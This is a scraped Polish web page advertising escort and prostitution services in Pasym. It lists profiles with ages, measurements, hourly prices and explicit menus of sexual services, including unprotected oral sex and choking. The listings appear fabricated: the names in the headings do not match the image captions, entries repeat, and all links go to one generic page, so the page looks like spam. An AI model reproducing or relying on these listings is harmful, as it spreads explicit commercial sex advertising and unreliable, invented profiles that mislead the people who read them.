

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/warminsko-mazurskie/towarzyskie-oferty-pasym.php
body_size: 5684
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Towarzyskie oferty Pasym | Spotkania sponsorowane </title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Towarzyskie, oferty, Pasym, Wspólna kąpiel">
<meta name="description" content="Jestem ładna młoda dziewczyna zapraszam. Nie odbieram połączeń z numerów zastrzeżonych. ">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Sex porno czat</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Mapa</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Sex anonse z miasta Pasym</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">NOWE</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/753754-big-1-1458777600.jpg" alt="Dziewczyna Haley Pasym">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778185-big-1-1461369600.jpg" alt="Dziwka Leticia Pasym">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-272.jpg" alt="Pani Benigna Pasym">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/757022-big-1-1459123200.jpg" alt="Pani Victoria Pasym">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785786-big-1-1462147200.jpg" alt="Dziwka Nunziatella Pasym">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/779656-big-1-1461542400.jpg" alt="Kobieta Inga Pasym">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Towarzyskie oferty Pasym</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Palmyra</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790041-big-1-1462579200.jpg" alt="Escort Nicole Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a>lat</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">149</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Albertina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789572-big-1-1462579200.jpg" alt="Kobieta Elsa Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">175</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Grace</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/762520-big-1-1459728000.jpg" alt="Dziewczyna Irene Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Olga</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789690-big-1-1462579200.jpg" alt="Prostytutka Genevra Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Marina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790201-big-1-1462579200.jpg" alt="Kobieta Agnes Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">54</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Oia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792017-big-1-1462838400.jpg" alt="Dziwka Marina Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">161</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Bernadette</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775586-big-1-1461110400.jpg" alt="Dziwka Rochelle Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Zinaida</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791805-big-1-1462752000.jpg" alt="Prostytutka Lola Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">168</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe w Pasym</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Alina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771978-big-1-1460678400.jpg" alt="Dziewczyna Dominica Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">158</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Maura</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772520-big-1-1460764800.jpg" alt="Pani Florence Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
